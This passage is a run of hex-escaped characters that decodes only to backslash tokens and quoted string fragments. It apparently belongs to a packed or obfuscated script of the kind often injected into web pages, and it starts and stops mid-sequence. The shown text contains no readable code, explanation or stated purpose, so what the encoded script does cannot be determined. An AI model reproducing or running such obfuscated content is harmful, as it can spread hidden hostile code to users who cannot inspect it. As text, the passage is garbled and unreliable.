5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\